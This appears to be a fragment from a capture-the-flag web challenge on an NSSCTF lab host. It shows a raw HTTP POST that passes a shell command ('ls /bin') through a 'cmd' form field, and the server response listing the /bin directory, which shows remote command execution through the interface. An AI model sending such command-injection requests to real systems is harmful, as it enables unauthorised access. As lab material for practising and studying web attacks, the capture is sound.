 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: node4.anna.nssctf.cn:28126
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 41
Content-Type: application/x-www-form-urlencoded
cmd=%7B%0a%22cmd%22%3A%22ls+/bin%22%0a%7D
Raw Headers Hex HTML Render
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 722
9
10 <html>
11 <body>
12 <h1>Web Adminstration Interface</h1>
13
14 Attempting to run command:<br/>bash
15 bunzip2
16 bzcat
17 bzcmp
18 bzdiff
19 bzegrep
20 bzexe
21 bzfgrep
22 bzgrep
23 bzip2
24 bzip2recover
25 bzless
26 bzmore
27 cat
28 chgrp
29 chmod
30 chown
31 cp
32 dash
33 date
34 dd
35 df
36 dir